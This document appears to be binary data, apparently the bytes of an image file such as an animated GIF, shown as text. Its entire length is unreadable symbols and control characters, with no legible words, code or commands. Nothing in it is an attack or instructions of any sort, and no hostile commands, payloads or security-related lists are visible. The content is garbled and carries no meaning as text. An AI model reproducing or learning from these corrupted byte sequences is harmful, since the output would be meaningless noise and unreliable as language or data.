`C3�K�*��J(ə�ISk�Ԩ�3H����j�.mT��$����^�z��O����XȢ�Wd&��6M�+x�ɉ7fQ�^n�6���>��c�8�[�>�y����*����9�g��80��,If�'Y5TԱc�z����τn�͇CX�_�5t��_��/o�v��5��e�=w��g��^�����̙gC�J�Ć��g��A���ċ�hRl��;o�9����J��r��/��G6�C���Yo>ᒐp�� ����`�9#	�~��#� �����kmA	�ZQ:[�7)l�2@4dlX>[,���@t.(�T�L��lP����0&)Q�$䃥�,=̲�Cγ!=����E�Tc��5,�5�,��X�M�I�x�Ɇ�I�9��)�A���Gܞl��պѨ�$QD@�ӱ1ղJq�'%cLԺRJ�l�C6�F�jģ���9�,D�\�8$�R�!��k�,�
��)Q���,]cY<;�5@6J�VX����,�-BƲ��Z�r�4O)Q��F@a�C�:���~$XFU��&��0�U����2l���XkЁX>�����{O�^t
��Ts>ռc��$��Ysאo�\�ҫW����,&$H�Y���ƚ�C0KM��-��P�R�R�yTњ�3=Q[��N�zY{V�8a��e��5f�d�IX�`�rH�=���G۵�!�l�diE���SGsD]Dp�%�s���I ^��9Q@��<�
�Ų�.?��W:L?`h�=�C��� �%_��Je�̫Y\�(-'y�dC�̭!v5�@_9O
��{�N�����n�S���^�50�Qm��I?��l2�=�[G���R���o�s���h�W��$�м�6%B�r|��1���QS�	6�F���(��)���R#Z�}���k�EA�Q���3����1��àbb�j�&ؙ_��2�]O1z��ʥ�b-f>�E�L��h�(����PK�SjE!�xk2��P�*ò��9<r�����(4K�ְd�'K>�F���D�@�{��$",��amIB�&cD�,1_�R��-':�r��f�F
 r	JT ��h')$Z�Z&����3�h�Z6����.�9Ja���_z���Q!)�������\L@�C���I�Py�����@�f
$���d���!��
hL�!��8A��p�(]@	Y�򑩨�!i�����F�!H�x�,\�O�A�_x�HF�Ix$!BD%1����,)�L&2�<���HF*�.|@P�<h�`Ѓv�y1A)GW*��A�$)II^!��F�)X
P� ���@3hS��S�:t�=}(E�zT���Z�V��՝�4�9�	S�J��U$<�i[�Jՙ6ϓ� ��T�"�Q�jU'�Ӿ޵#�!lAKC�~5�8�VњP�����mekI(W��b�8\��:PO�%�;]+�׾����`K3X3$}�e,M	�U�Ж�9��d��V�6S&sX#q\C0#�dnLB+\�d��u�HZݫ�����a�;�r���oWu;ڇ�ֲoŪsEI�J���8.�\������o~�[	 � � p�L` �� �A��`���F *�  @��0!8�ag�� � p�� �,`q�]|
�8�,�~+�׸��/���\��XȜ�A�+a�8�J�f�)T|
Hx�<�p���`� �[�2���a/�]�0VPb$�	�f�b8�Y�,0 xP�,�1����|��C>�w���o�������&�<e3W��0����.{��[ֲ�W� �y�I�s��c����y����W����}	]d#'��
nr�0�KX�X���7�ed;+��3��ͥ���a���Y��2��<�ZZ�:.2����]/z����eH_���.��퍀O`��N��L�j�:�G6t��7����D��/���R�B�/ŭU��]�������`)#`��A1Jai2W����mfO��*�6� S�y��@r�<���@:ѳ<t���`zӛ^�3z�H6p�pu�g��E(2��u�7����^Q�3�{����"� �(�"�N���  p�͑����]�  �NQ�C��՝�^�������`�:��c�L_��p�S!��'}��΃24}���`z���F���M_��P6 ���t����4З�
]��5���A/�~\>�ӟ��p}�_�1h�}?�ޏ	��9�}����w��X���z#L�
�h���~���
���%�x ��@�3�MټU��X�#c��\�qx�?����@�	�h�����7 l>�ӲU���*� �A�@�~(�c@�B93�����qhm؁��<��`���ͣ�S���1��,��C��C��<�k�k�3+�~X�,C3܁	`�4�4l:��40@�d�t�5�C5�C6|C�@DA��n�q����(ІA���'�:�#>,��D���-L;/�(�P����@�B�3=9�7���3E�KŦ�DӫôہX�O��|��B��3=-<EOd�[B[�E�k?D�~0�B�EY��҃F�[�.D�~�D#�2Jǽ��軿��N��S�<���B�jd�WmH��GٳF����˿c����#��#���2�� q�@h�Cy�94�2��FDmH>��� Xt:@���S��C��� ��G��E$��S6*D��3��I;��v�HA�F�Dƀ��Ȧ�Ȧ�(HuȌ�ǟ��?D%l:��En�Ĕ�J��,C���n�I�tC�$�t�G��ɞ4ɱ�E�E����>�DE�佔����A�K�3E~��m���[�jDK(�ŵl�xK�4J�KI(�OӋ����K��K�,��=�L��(�Yt�\���X�ݛˢ�9���̼L�>\C�>��4dm(Ch�M�cC��?�h���TJ����4J����4����9hM�|M��Ҍ=#@G���DJ�t��N��G�4Ό��d��<��<:D��yd�����+�M���BjΦ΢�ϧd��<NM�~���d�)�B����G�ܔ�д{�߼�A ������K�L�4O�l��P�\��8�pP)L�	`����M1ˌLѓ�F{lv��8�>EK�TDML�\�/\@f�4��1���+���}�@m������C��HC�M-Ln�F-��DQe6�-[�esS(���#��S5E�=���������F��AQ��Ev0PEDP���6�����(]��s�?��1?g�I��L# �*��b�T����S0�I��I�T�~X6\�"�?��R@;�d�*�B\B�?���?l�U�D�KS��1E�u�-c6��4� 8�hP�����h�G#�@ctC���%%ս,S��E��ş̿OT@K[�i-��<�+�J�H�M̓I05DT���Co�CR-�dEWy\֣�E���A�LnD9�&}�5�:-��Sm��W���;K\���Lg�I5$U>�@q�E��G�4�O��h�Xj�ԥK���C]%��P��"ܾ���d��� r�F�CW4��m������ �%P�|C���YX�L�3���mSb�K#8Z	\q���>�Hs�B�$�c�O��ѻ� �"��bT�b�YL�W���[ȝ�Ϭe�n ��R���r�������np=f� -��\�+R\D#|�R��cx�es<)���T�k�@v�@������T�l�x�@�=ܤ��e� �m�}��e�B�d���1OsO]:ɝX�ہ�%�� ����e�����F\轀�� �M��ɤ�͢%�m�k\:)�\WU٣��;^-�\��Gl�.��h,F��JT$C4X��[��p��5���<�]����X������fj����@R5`�A	�J��Zk,�*x?Q� u���_c,�#�cҢ�9XA��A#��X�L�Y��C�3�M�=�d�b�G��`��P��W�ڀ�[��ߓ�����C3�5�K=?�\�e�b B8�e:b�Z���ݜP�=Y&L�q�I��@AV�0�7�d@|G�eMK�Ĵ�+���X|uP(dG^^�31���[e�3���OZ�v�FK�"�V4EVL�]�(f��e'-eX��1��;�2��ٽA���J-��{=>��f:}����� ��$Y�HC"\]OI���Kg�(�Э�z޼b8�3���]g�O7�=~e13h#�pN�i��D�b��J����F�B�F��Gr�h�����, �Xvt�v�ϑ��,��"S3�`р~fr,�E�fQ~fJ-�R�9\m�b�7���R���:�k9C@ BF��8LD��+9 8.�j�6.���9r��niRV���uf��2�3hW�Q�liCX�U���̷�3h�S��+�b��PT���-�;�C��F8*�����;�+����+���v0']i ӷ�|i[���.[@h.���kՎ���k3 5�4�UL��F9�;e*3.�{��`�!���
� ;�JC혃��.k�s�SvkU���4g���[�3+����Ȁ5+27���%�惼f{l���.2��5;1φ�N3�5R��ϾءsfK�W����lbն	+15��J ��N��C�+t�7eSJ�jm�jC3�����ȴ���n�N �.�Fe+@�-��ƱW�i�Vi_N'�n��p1 �o��g�F�|��	{��.1Cn��o&G1q' �P{�O�޳F��B�~��Nmh��/�g5�nr��ocm4#17osPkb��s&�&�����(����o4�qzm{n�4ÎqTvR���Ep=�qצ��v�s��~��g{lws5��t&�l3�t)5���tBmE��6G�k}��~���S���o���p7�r�v�3�s�.�7o9�vr�m�oRw�V��WC�rW~�YCg31$K�Zu5�ukp4��~�1�7V�sT��~5Q��W�yW3�w*G�N����mOW6�/Wi[�N��t?s�5��4s�Qӷ/+v�nsTob�w4�mUk=�xios`'�<v�`o�i��qF��S�sKG2���)��4����7�71R~����&��6�V�w2'��l�O[�s<�c<o�Cw�䖹�,y��n��J��`3 �WD1�V�OpV7�#����v���/��vЀ  !�
 � ,    � �  � �	�o��*\�0Ü�4�94(0Á�e�80��J+�Xa�䊈<H�1�R`ɒ?����F�J�2B81!
�����)�bQ�F^<*pŇ-�s*Q�G��UJ �@N�^3&��Ր_�h��A�eu��tS�\�-Α�����K�=��_�3й�f��9f�J'Ȳx����Z���+���Z�J�h�R&%藰Ĩu�f��q �o&Nww̓��Mx����`�8UZ�^�M>t� ��J+���*q���n5{�to�����ո®ԩ�F�0����	]�	��_��t�kK���^�i��D���~Y�]��w����p����B�!�`�]�A+�וT�w�F�9��F}��Uc��k4 �����@�o��dE�Ђ�0C��5Y�%E���v<�w'^	�ք=��f�0V�dW�n?�i���1��B�H%vV�'Ph]�t]6u�`BF��؝w֥� lX@�YNX16a~1���8�@��V�SE�4)N^�&f����Mј�^S�u|�$��Mi�?.�W����o���=�f��=�v�S������u�����E��X�|9��|�!ԛ���Gڴ%>��������L�6ї���i���͊.g��T���޲����d8͗澘{���6p�~db{`m|TMYޔg��<�s��IŠ�V��[$X	$c�q���h���B"&�d����nL61W�;��˕4�t�VQ���:u�y(��4��˨�\�sq�%��Uh��8��?gtsf�9N���W��i��ѝ�	���UK���:���Q���;��c�;��>-�1��v�b#]�ݜE�݅�@ ��L WgH���"LB �@�|�,}�ͨe؛�w���$#������B�$�=���~�%����@ �aDW�AD�1"�}�����	�C
	 ���>����8�Ƞ"Х5�z�
%���; ˁi�� ��@��"cF�13��%�w1�
�`DbЀ�xJS�H�@
M$�T� �� �`�k�@����$�����E6������у�����"��9h�,V���R�d!��	�t�mb�"!�8/.�MD^�b(�n$�!���R.%� R�*N�
�)g�@`��2E�c�QC�� ��0B��4Lg~��,��̋ �"��3�L�QӈR�(MR���<���1#�C [��a��*V:cɚI"3�S����X��aP 3@�b��S E(E`
�����/O���f����р��E�a��$�:�HJ�p�-�B��-���C5ݹ���!��2 R�����������y����Sp泀	 AT���D���H�B0�"��#*
P �RP������N!U	BU��iV  �"dcf���� 1N��MVi���� �g����u�U����fK�|��L'���DģM�s
���M��6����ԋd~����P[�� Հ	'�@p<����BR����j�ŭ:�ʼ�ٖ�	�_�8��Y7����Rj�L��΍�q/���6�d�Ob��������	�k� ��BC��v��+B��2��A��o�������*�Ou��{η�������a�Q��.{��>��.c3�bSZ��Kj��3�3�n�u�û���L�@^�@ <��Ŭ�}�LKB�2��4�
��A�L���LӐy��,:x`�yV�#鎰˾�L�`=��� !��'���7�')�g���,�""�ޙ�,�E�M$+�AIT��Y�Jq!,a���D�Gr��PypXB �5`�A8�� ��`N	��3�#�����f�9����!3���  P&p��tN�$� B����f���B] $�?��� ������66�A��L[sw/3RΒ
I��D�t�D�*a��,���N�  T8r��=���\k��d�I�M�V�[`���H�E�d��ka���7���X����6��J�\�*��o���ȧ@�p���h,`����'Z�ڞ8a� S��{�.��=s^�\���X�2�C{�������' 0�G�s�}ڎ}x�}^p����o�֓ƙ�$%�}^��Yi��g�OJ�ڷ�����O�ϋ��+ w������$��k��v-zs�E�~��ۭ1�4��2�{D�m�d��9�}�-T�_~�?5����c���d�9V='�:��$"	V�1B�U묁��I{�K-$.�W(�bK��n�t�����f?��vN� `@F������1T*�H��n4F%)�7�r6t*^!iAq�%q<  ��yc%mŗp����Gt���r�yf!��6HRkRAd	10�X�Dp�5�
D0  a?( 2(�DhBX�H��� 	�N�2�S(�R��L��@(5��9�X�^8[8��-r>Ux28	!�\(nx����G��KH�W8Ix�Jh�k�VH��(E��6��A�`8�^�H��HnKQ��(e�P��(�b8nH0x�C0H�xX�X��H��O8�q�}h�r�q���7����	r���h�BH�!������y��d���x��8���6��W3��؆sȅp�����1e�vU�l������������
_H|�����V���؊���(�e�����t��`h���L�
]p�l(�pIr��0y�h��!��7$�0��CАq�H�,Y!�� �y��� �KA��Ê
���Aw5]@ x�	�*T��xIc��p�� ��Gy�Y��!�����7Ēpdx�������x>Y�fY��x��`������ٗ�V(�UY���
��L��q� �M�Q�-A�����P���F�����
�Dٙ�S�5	"�e��������9�¸�y�	������h��I(9�;�����	���I��B�y�ɜќ�$	��D���َo(�8�y�	�q���H8]�: �陞�8����ux��X���0D0��d�	!����)�@��H����晏�ȇ@8�>�/���S�m��C��磛

��؈�8��H�*�H�@�����(�����(�tx��n��I�
a��y�@848�D������*J����Y�C����﹢+J�rx�u��a������uX��As�
���I�>
����6��p���8�,��Ix�?蛜Y�Nj����X�[J�a���1�GH�2� ���0T�:��#o1Q���  �5�h	r�G�%TŶ�ڶ��Y�6/l\�6�0�����A��A�����B��2U��s;�Fox�{��BEX�����G�[9��5��-4��&/%:ګ@�1����Z�I��'+9�d�:z��y�Zl��?KW�Jq��$�J���$4 o�9��q.1�Ӱ:�@Ū@H�� �j��6z+���ꬤ�l�y���AW��r���|'6z��$�бn�&U��Y};����)u4��:d%���$*��i:�w*��/�K@Z�V=�WD5�o�o��$ �h 7kj+qo4��<�~�V�i;V��z�:��*���QRwt ��Qn��\�9������c c�@��eX;wm���v���wm��<��ep<�u��AF���#�E� �;�<'�>,�'rm�wm �Kat�w�`� �� 1��{pMrjK�1�y����)FU4kmKVW�2T���WSA�y?�s۫B��B�IBѹn;��u5q��BE����ە�۹W��c��`T!�֕����7{$��Q
8�R�EE���k<�
�f�$���<Z� ~+�]6Q}$�(��0G":і��-N5�DG�5\Mզ���@�=N�wĴ��S�9U���sH̺n�N�N\�Ԋ\���Wlm�q ����dm��X<l���n�X���̴|=Ĉ&����NqXvQ+�ǘT#����$Աƀ�In�kj�6VI3}ߡF�F���v�1�'<ɘ�y��vm�<Kn7ȴv�<ʳ��Saj�*ɪ|G'tT~QG��H��p6�ƹLK��N�q��|I=�% ����*�X`V	�s����|58�j:׹����@�X�m	0}KQ
��X}͑�8ajFD���L�)�j�7�p� t(����	QIF��oY�m�"���M�ʍ�e,���p�� ]�=���@�;q� ��|���ė��L���	��o��A��!�,(t
!Tn�si�  ܂>��QEMC� ����&��l!21��b�v�U)��Kp�amp���v9'(��6i9��K�jD�bӡ+�@��s�q�2Ԍ�B��,B�����J����R۹-1i�r�[�~��r=й�~K� r��s�qFA�6i�)�ϊ�~��ք�Z�Oe�O�'�F1$������΀�i=g|�e�'� ��l!�1�QE����z%c�1al���E�+PCB{����\(cG��V�&l,�V��Q<��6`C\1q\q�ҿx����rw2X���M �3�%\�i-�C-�4p��U51so��?0���.;QIel��ۘ�������~�j@�h�I������<���M��q�7R�y\%'��:߭��:Z{z9�}����w��?���;�!�ۦ!ԡ�v�s+��1,�s�i�+Eblϒ��4���1���<�.!�R�3c�}����~��Qi���`Y1�7�ׁ����"~1�q��U9�m��SBX��j������um���B��!����r��0B�c ��r"�n�~�m��v'��a$h���i ,&����0C��b�r�s��qe�� !�[a�ҖU+3�GQ���͞Q���z���b��=� !�
 � ,    � �  � �	�o��*\�pN���e�P�_Ń	h�xʀ�J	hX� $�J��\ah�H�W�4T��͊(5ZԹs�@�Q4��(ÂG�F�t�?+�L��F��N�
�$N�%���ǒ�M��n��Qgǎb�&|���C�̒��[T�C�P�R�ȖgV��;��q�Œ_��MK��ΫNiެU�f�pwJ�k4&A�IWT�ЩR�#Sh4Л1��
�@�6���|X+���=v��I�ûK�D��kfϙ"UH�5D�#���j笴�]�X"׮5���8Bę�w6P�¼x�5�hP�A`��%k��\%P�Q{���U�����SN���q"ڗ����TF5A�y��J)��D.UA���'b���X]��zb��V\�UՕGn��q&�""��@�M�����S��'�5���k!H[WB���O�fg�v��$�<qvJ�#^y�}��\G��'�tdI����iƑ��rR��5����Y��D���B����z���IU��5rX�w�
)�%���u֑��Eomf�X&��Fl�9���dR\�]8�����d�zF�AU�'P�����QG��=�ؕ�6��)5�Ys"]��x��䟞-i�Vu��GR�6��V������C+���#��幻��,��	*hN=��ËQԑW��#��AK�e�2WLnb-E�y}�O�
Q	rȆ�Ǭ����)+���*�剙UzP%��X�?�	��Y��A�53s��i�vR���K3=�f	��zY����!��	��O`E�$�g߮�f	�ꚻ�]�fffi����V���qm�����r���׃�����ڝ�\b������E��1��v�C�;�'����/�-��ϊ&9P����0T0�X��CP��E��3>BTP�m�+�O�8RK�?�Q�bfɰ� ��2���|���A���}A��1>� T������nDsA�!���TiC?v��r<Bԧ>���`[���d��	A�T� p�瘀"��C ���r�2�F`]F�f��Y �ȐА�h�t���x�!�
�1G��ш �]��=j0A���
*�"
D�bL�!MH�Џ�L�����AJ wT�IF�00��4� ��A>� ��c*��F��c�����2AJi��T�
��KD�я�G:�B��O�h��?(PL$:7B�B��L^Ќ���@��L4��!m�%C���P�!8���MH�)�!�
H%�vه1'i��4z�T���e�1�>B�~e�~�����И-$���4Z�vJ�4��Qr�������4
@C�τ�`!]�H!)���T1Ct�3���|��O(Ԟ���]RY:Ӈ65�_�Q�)K���O��G���C:4��'�G�*R��jV�bV�
 d��B�z�"0EPP\4S�p�g�ynӘ����kB"$ |�$k� ؁$T����Z�1$�"M�yĀS������)n�2�  +��j� ��  (�u� T&$I��BYu�������VDI�q��t�K��Z���ͮv���fD��l���3�����M�z��]6(�;]�����8ط׵o�k]�ҷ���/���GW��E�t��Y=�(��.8Q/"P��W4.��+qb�� B�8���v�^W���p�!p�J�]��U��3� ����8����Յ��a	aǺ���u�h���:f������}'X��oGmp�fx8ͰĕJ�a64C�,(��Yp^,<Y�q�R�Yd ���,����NL�u�n4�Ĕ�Q��Ȝo~-�����o�s��_��pr�% h?k����0��$B<Z�?��MK@�i��Y�bK���=��.2��ºׯ�1�)�a�B�в{��Z��Y���.�����#����t�YC����	������D���)�K� ;�C�����fNdX辰��{��;��M���:^{V�F��f>{Ԁfå�x�;��.���,i��*@r�H���Ͻ�n��I��}K���5��dr�6�ε5v�s�F�k~���	�S$9����t�y�,�o���Y{�z��AM]���^��1���<G�M���%���P6����%c���~;vg-e���4��]�`����O<�u]�X�ͨ6',c"t�EN����ć�i�HY*C��x�9{W���[7��@�ڟ���s�:� �y��������́4 DJ��=DDN�* CX�֧e��� � �u����V��?��A���>�����̸��ML{�_y��5�3�P=Q����� =���(�r(�[qQ��[��Z� ��} ~(� ǀ ���P%�}(X����[�7�2�[��+c��-qJ�3O��#���_B_��9�C�Z�� ȁ[��}#X�.H���^� �P�'8�#�<�2�!`�3���7t��EBws(�E1$�;�E7ԗU��(Y��+� �H$�%��c���fȅ�!�}���WL��#r�|I��FQ�F�IH.Lx.�aԗ|�[�H� [fH��8���5��b(��p�c~0Ȃ�5�<����(�<�#A��#h��hC(��86B��X�1���}�(��X� �^8���.�莋x�f�� �V�(&�9p�'Mط#ٱE�D�or���;�؍��� P	+p��8��8����ȅ�(�c7��8�1��\(��R�q����UR6�/A�w�#���6,�iH~�X�fH�[�5�.#Y�#)Ci��X��� �!X������ЃE�#²|��#V�\m�Z#4�����gؔCّzq���������U��9�"1�B/��T�t�c��I�T�,��9o�9Wb �@����H�m鋍�%Y����y��(P�O����7�sg�q�tHX�6@��) C��@��D0D@�0�9�) �9���i���6��i?�����9����雾�9��
�e�78B*����ܙ�I�雽9��)�0�)��ٜќ �� ��Y�	��6���	���9���9C0-A�(����y�ى��)������)�9|��؉J

�z�ۙ�.��i�X�-�y�}Y�LJ�6ڝJ�)��i��9��iD3j��9�^�8�
ڝ@���9���	�<�3���P�Pڠ�' y �`���~�� 	C* )p��� r r��60]��
)@�r 0z���
�*�*]��]�����^�����r��I��p���*	���ٞ����#���������F��0���pX����������ڬq�P�ΩѨ�j�����!��z��ʨ~�
X 	�)@r`��9���.R��ٝP�[����) >�֚>�;	I��ך� ����Y@ך �g �Yp��ѹ�#��I�� ���k �6�����0��z�:����������`�ګ��"8��ݹ����� &k�FI� �е���б�z�����Z�.��a�r��]�;F�e{���<{�Z���`��g� \;���0�_ �-���'t���i�^��ѵ�p�v���0YP�x+����۹S۹�@�K�S�,˱�z��9�I���˱a�����U�������j��U���������) ��
���P��G뱀�@�Y���^۹k��۶^+����{�\{���CK������_��a�c��F� ����x��7�\k�g۱��P�5۳���*�봗۽`�{�`;�����p���{�h��k ��;�)��`�� ��.��C�������Y��ܵ� +�����J<�J�@�݉�0�O{���]k�ݩ�#���� 5�����>�k��YP�`;	F;�P��<<S+�rP����I��e�k��n�����!�y�f���ۻ�;��`�Y7�������^<�m��g��ۿ^{�K��e��;�� �C���{��0�۱f��F�˾�{�L�{�3\�e��Y@�U[�wk��@�p��5�o�Ř��_��a<�
��
+�a����#l��۳U�����K�] ��c���˼�PȬ,������x�!�����l�<;��@d�}���\�� Ρ���;	�۳�,�;�k��۳u<��[����k�R�����=,o�����l�@-�f��ـ�&cP�kۛdʚ�
�����
��ڵ%;�k�$�u\��;��J�:]�c �ؚ�'�������/K��I`�\�a����V+��_˨¹��JY������j��۵������/��,ݳ&{�@|���5��'��s�����0	���/k����|���H�!��,�'��Z��b��OњJ��) t�L�-��e;	���+=	<��`;۩�g`��۶���
0z�]ִ<�<��˵v{�v��w-� ��m��I�ٰ�����@�YA�]8M��<�lK�7��x}�sݸ��U���<8�۬�*��N�k���˵][����[�
��`k�M٥�����, ��p�ŋ��Ͳ�:���n|�9��.Ԅ�Z��<�p>	6�{��r��`� vܷZN�em��;�Z��@�>��o����f,�m��}�ͽ���	a�L��_�����Z[��:�Ϻ�k����p�{�7l�4k���;����|Q����!���ګ����ɡ\��y ��C��
������Ӫ��N�)���*���j�wZ�^��:�qЀ��.:а�p{첎��j�zZ�� �����٧}�-@Pj����R:�*����)��ڜ�9��0���<��٠rz��, �|�dZ��9�C�O����P������+�~t�SJ��9���C:�ޠ5���9�0z��ڝ�Y�y�rꜷY����������9��i����M>*!z��0���Y���i���	��]
�Io��>��n�T���N����G��龪��(�اAs��9�j���N�1o���D*����"/�������yͻ��%�����,
�Z�-��/����(`	a}�0?׬���/�ߛ:����o����K���������J������?����
( �<`ea}n�����?�pI�?�NzG�Z�Ò,P	�g�����}٬�7�S�������ݟ � �g �U?IX�@.���xa�8��_|ȏ�����3�,*��E��.,h�
$���`䘑"E,D�bȐ$�,P�:�_D��U*H��?C72˙�Yßs�3F��̈N��b�I�#U��aA�%��
�k�ŀ�Ti�!Cf�V�4���@�ԩ��J6iT�A��޺%���;�����ڌIS�ʺ'S:�,����
��㑕�я�VJk����+�K�ߩ�)KJ.H�%�Ɉy_։�0á�*�ʸ�R~�@���1 �|[ve ��XU�G�"Ͷ�x�4Y�K�?"M�O�/ ���S���F��Z��9x(p��4��b�q��{�9�q�9�b
���� *��bDKD���(�U��g� 짌R@�D�+��Uv�1��� �>���� �(�2@x�"�O��hʬ��������vS��(��c��p@h ��/e�s�z��Rb�ǈƹ�:�3NA�,Ȉ ��*�Zh1���B�B����gSN7����I3M�P �K#-3�1[mu4b���??]�.�ԟ��U`]�uOU�MQ3}���	n��*f��*��90$0FM=�Ɉ~�S��0egWt��u�M/����ewu���[{���|�P4���r.[,^h��1bS?/p��*
ڡ�b,�Р��w:���5ޅ�0����.�O�	(P�t�����k1�3JsS(d�`S4fu���G(�N���nz�&HTj>J�Yd�0'd�����Vzl��)��*v wX�:uPZ�K���l�C�������Q�;sg�5Ԃ����a��s��x=\Fw���p���SQ9��P�*P�	�S�t	��o�g<�o�g�n�VY�Ɠ�G��i���?��ݺp-�m��w�s����X�Βⵜz�/G�[rL7x��Yh�d?5��o�g���?�P�}����	��*��AV�cm�z]�����L5�Emjeb�&0���&�[H~�6U50Qvb_��v��Tal����7�3K�S��!.�{a� �� ��!#ޞ���M^��]���CB�S!\���)���A�����e�A.���p����c�
$��w��q�J���0���e���k��~�.]�������Q�~N�����M�Q�e����E&pY���p�17o}t\�W��w��m~ �8�R(�!��xF=K�$�{�e]Hh� �l�%�#�>Y�8l���`fBɕ"1YA��U������YAL��c�ԛN�La����$*Q�J-����f07��NL�܁�"V�N�Н$L��,6�q�Y�� ���r&SR`��JJγ�3��8�ٱ��cf[����O��U(��Gb�#��Js�$���h���þUS�1�!�"���ʺ�1�%c�5���=r�|W8�ILS"��XD��H���P'쀥Ѵ�(\@m�,H���@oF�:1�F�I�uӎd*�D)Δ�4\s��Ub.02�
���tΨ�t��|k`�*�^�
����+	�T�"��
E�й/�1X=f�x�{z�$�2�b�Z��5��#/W�@3�5���J7�R�2�5+!4�	���{2��*��n��6�� *(]���@�?��.�2D�;(�8�*?��5`4h&C��"	���g ۏ� ���b{�t�!�eah��3b�(u��T����XD_!B��T�`������u!��Gt�[�%W_`G�,^�d�!�$�l���j��z-E�<K (���m���Ȏ����웃�PM-����mA{�o�Wr�
���ͷ�m$zY�Y�n(@�q�a�sn�H.������l�:�#�&ћh�5��=	*�)���d�	��r=��&#��%v=�u@�"%�����%w!LxS�;�B�}>�me;��܂J�2���f��K��|(M���F�d�Fh�O��,�t»���Ȋ�)~1�Wn2�n��������.{�ǔ�$��\^{k��tɑj
hX09d�e4DN����8�e�~$����`�� 6g	��-�~�8Ss�{J��bq����H��Ok�2��T^��8m��1L�T��c�:�vc�(�!�)�օ�V��4���Z�wB�F�C��0g��ޙ6b��R��vPd"8�Ѯ̲��`�tӖ8�+K��x��$��B��:0w����[�b�+Ů��Υ�|Ԣ[+�@͉��H4x*�:��s=Ui�[��N��KD�ܻz_�砀���\��Ӱ�f�����7�AXI7Lq*��� ���W�O���ok�C̐�/$�Mn�P]��E�|�~z7��|���x�<�كR$��d��#��ݗ��*v܌G�ޑS�_�z�w�ӎܠ�����1:� ���Z�=�㱂��sZ��0�-ə<z��i;EYHٹ;o	�
�b������)�B�����`"�������+�q�r@1�� #P"N��!1p�5�Ӊ[1��*y�c?B� ��A�¡�	�	b����}k��81z��ؗ+�����h%t��)���BR*� �D>����,�=<�H��� �1+����0��f)�M!3��)��<B�l뙵rC@)
!��P/�����r��CRa�,�����0���)Cx&\	�I��j%��YY��*����*��Cdl�b�fyX���9���x�bTT�i����Y�c�E)��A,�"�����"@ >��s�Y��yz�U�����Rx��zࣺ�.QBxHӉ9��C?d��4�C5!?<�U��sb���R�	t�R(*�"��JȎ�I�b@���(�c��U��iI����i��I�H�*�E@�r9��t%�F���o�ˌ>���C�7��)�X����(���P�Q���8��*����p��	 �	�0
��K�  ��84�Ȏ��	����?�H{�)��H�H ��� �`(����S��=Т@63�p��0
�l�K�t����	T��s���x�Jh���ș�r;� ��Ӊ������n�	���"��D��d3��8���㊭��-��p��t�����p�%t��|	�8l������ ��A��H���n��x�`N�)���$����}������N�P�H�	d������t�H�M�Ȗj��rt�8L���d&�	�����O��".��%�Q%G��J����	��њ��x��)��|�|�iZ̋�ϺP�˔�G�ͅ��D��H���ZB��M0ӧtP�d�}	-K�+���0N,j&9���Ҩd(��,��+������Z��|�.�L���`(;ES����P7y0�������`ѣ��.�T0O�(���ɬ?Q���?�+	��7�R�L ����̗,���/E���F,�Ү�x�C�QS��	��US�˲�����X"�o�O���?�	r�	 ����ͱ|��҇�R���\
e����� ���U�έXV��P�,�R��zғ�����
��Hn��od��4N�P���w"US�t���ד��fR0N���fe�	L����0Nk}�CS=�ӬЌړOn�	����D������O(�L��˿���e�@�untZ� Oe�h/,Rӂx��}I%�	��	�,�����  !�
 � ,    � �  � �	H���42 ���ÇV���E�N	<e@cǋ �a�(Q i�0D�R%�._v<E��ƎL��sο9	���e��Gy&��aEP�3�|�2�2Z8R#G�!I�L��I�Y�;��׌5�%h@�]���o3�1]��2)ϫP�\+Ɔ/E$�u�ȋ"#��G��I�/i�u���ۮ��ٸ�ި����m�L�&4�lb�
Ql���J�T$�����r����@�kEo�X��\=R���y�)�.� �"�S,�^�0��a��	�'��:V�]�M��W#YdL��x�A�Uju)F�n�5X[5�_|�}�}
�Pc=���K�M`�rV�v�9F�D�)��[�}�����8�\8��Q>=���B�!�T{�$�<^D`a���L_���VZ�#A�e�d�9'���IWi@n�tE��]��{1��&|SN	��5}đ�%vY��mUYebJT�D�I�%L��敇�9Pi8Y�k?D�O�0ej��)P��J��c�/aIY���YI Jvc�e����0��\�N�)A4b�dA��4Ǔ���&�?�
��
*'�y$S����b�#-�V��gi�˭;$��yuwA.[����%���WtS�'�ނx(N8���E�Qd�=y ���T�^.缕�*$p��
��]��޶{������x 4�L���N�_��)������&i޿��:�_�U���s�92�ھJ�{t�JQf��B+�6�7x1ν�]t��2y@�X*
S���Ăzݟ�����{f%E�`%*��+L�T��R�.�ڽl�G�g��R��7c���������A��)����i�.���J(���I�'f�1j��e�
�m�͇T���woQ���1����c�;��Q����"�&.�V'��@Vg&f�Q
 E��?�(�0��*hF ���N� *   TH A ��"E�_��A��jKHTF�8�� ����'���#��@�a d8��?���j#�c!	�5B���p >$��� ��f!�S�A
���$�"���L@�h�@`�C��C�9���
&� l<HO��~]n PI(B��� �0���i�����h�3Be*�V�P䑑#<���shq�##�Ej`�DI>�GK�c�%&g)�T����.�"D���o_ �%��W����`��H쒄6������!�0�(K��Ҙ��&	�p������%&3���L�o��fD.�MZb$�L�>��OF"/W�����W����':�{p�P����2P� Kb�j�)�j�Ä�2�r�[b���h_���V"��*=�)���4�ZD�@2QS
( 5��4�҄����iO�z�A�K%_zT9���R���%ã\%V��l`g�Z#�o�3���D����	�Zciԣ
�!c5�8	���xU�^�8���F̢{�
$�5�e-���D�D]li�
���Ҵ��bz������\�Q���
E\�m�$�����AJ�9�("+�
&�a��+�%BD���N#R��A9Z �1X������GLW$��  ��U�� �A@4q ��J�A0�  qnz	�G���CUk"@1h��b���:���V���Mq?�;طg}a�
�s�gX�i/��K�f=�9����Ќ9�~;)��*H�p�#���4�)���F��ȇU2ਠ����b�3�(Ʒ�}� Ĝ�����X�S~��"�y�;��VP���9����D81�!�5T^kĪ܉�%z��&4s���G��%L!4o;�fYZ�6(�g��c��Ӵ�ژ4��̧F5&Qb�:ʫ퐬�����ѵ'�$v����DvQR�W	�"��1�G(�Z/���}�o��C���F !Q�q����F�1��s�� D�2n��,����nx�ޕ �
g����/��M��R2m��x- .q�O<��8��G� +@��C^�c�#�?��S^��T�	�c���2G��s.|K�;Az|���/�N�k�lf~(HI�KS	�������ʷ���BKz"�]}�-����"�B ��}<0�������Z�_�ޭM�R�@��nձ����%7��X*�{O�)6��?J>s��ݾ�sԇ�����d(i[�
